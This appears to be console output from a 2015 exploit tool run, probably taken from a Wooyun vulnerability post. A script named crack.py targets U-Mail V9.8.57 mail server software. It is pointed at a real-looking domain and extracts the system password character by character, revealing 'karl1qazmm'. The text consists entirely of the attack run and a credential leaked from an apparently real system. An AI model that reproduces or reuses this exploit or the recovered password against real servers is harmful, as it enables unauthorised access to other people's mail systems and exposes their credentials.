 D:\Myfile\EXP>python crack.py
class of umail
+===============================+
+U-Mail V9.8.57 Getsystem Password+
+===============================+
+ by Ano_Tom@Wooyun.org+
+ 2015.1.29+
+===============================+
Please input the domain eg: http://mail.fuck.com
http://mail.comingchina.com
[Cracking] k
[Cracking] ka
[Cracking] kar
[Cracking] karl
[Cracking] karl1
[Cracking] karl1q
[Cracking] karl1qa
[Cracking] karl1qaz
[Cracking] karl1qazm
[Cracking] karl1qazmm